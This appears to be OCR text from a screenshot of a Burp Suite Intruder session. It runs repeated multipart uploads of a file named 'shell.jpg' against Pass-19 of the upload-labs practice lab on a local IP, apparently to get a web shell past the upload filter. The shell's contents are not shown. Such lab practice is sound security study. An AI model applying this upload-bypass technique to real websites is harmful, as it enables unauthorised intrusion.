 Python: 当前
hw2_server.py
server.py
2.py
hw2_client.py
log_analyze.py
pass18.py
pass19.py
Attack Save Columns 10. Intruder attack of http://192.168.2.167 - Te
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout
0 200 76
1 1 200 76
2 2 200 76
3 3 200 76
4 4 200 76
5 5 200 76
6 6 200 76
7 7 200 76
8 8 200 76
9 9 200 76
10 10 200 76
11 11 200 76
12 12 200 76
Request Response
Pretty Raw Hex
1 POST /upload-labs-master/Pass-19/index.php?action=show_code
2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----------------
8 Content-Length: 555
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/upload-labs-master/Pass-19/ind
12 Upgrade-Insecure-Requests: 1
13
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Log
1 × 3 × 4 × +
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the bas
Target: http://192.168.2.167
1 POST /upload-labs-master/Pass-19/index.php?action=show_code HTTP/1.1
2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------40783543
8 Content-Length: 552
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/upload-labs-master/Pass-19/index.php?action=show_
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------40783543323400278469449523290
15 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
16 Content-Type: image/jpeg
17